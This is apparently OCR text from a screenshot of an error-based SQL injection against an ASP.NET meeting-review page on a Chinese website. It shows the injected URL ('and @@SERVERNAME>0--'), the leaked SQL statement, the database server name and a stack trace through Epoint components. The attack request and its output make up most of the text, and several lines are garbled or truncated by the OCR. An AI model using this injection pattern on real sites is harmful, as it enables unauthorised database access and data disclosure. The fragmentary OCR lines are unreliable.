 服
机
: /
x .
t /
x?
2—
b—
a9
http://chat. cn/wsft/review.aspx?id=1fbec542-e72b-425b-bde4-cba9a415cfae' and @@SERVERNAME>0--
Security Compass Access Me
访问最多 新手上路 最新头条
“/wsft”应用程序中的服务器错误。
错误SQL语句: SELECT MeetingName,IsQz FROM MeetingRoom WHERE MeetingGuid ='1fbec542-e72b-425b-b
and @@SERVERNAME>0--' 错误信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'SQLCLUSTER'
败。 at System.Data.SqlClient.SqlDataReader.Read() at System.Data.Common.DbDataAdapter.FillLoadDataRo
mapping) at System.Data.Common.DbDataAdapter.FillFromReader(Object data, String srcTable, IDataReader
startRecord, Int32 maxRecords, DataColumn parentChapterColumn, Object parentChapterValue) at
System.Data.Common.DbDataAdapter.Fill(DataTable dataTable, IDataReader dataReader) at
System.Data.Common.DbDataAdapter.FillFromCommand(Object data, Int32 startRecord, Int32 maxRecords,
IDbCommand command, CommandBehavior behavior) at System.Data.Common.DbDataAdapter.Fill(DataTab
IDbCommand command, CommandBehavior behavior) at System.Data.Common.DbDataAdapter.Fill(DataTab
Epoint.Common.SQLDBOperate.ExecuteSQL_ToDataView(String sqlCon, String strSql)
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。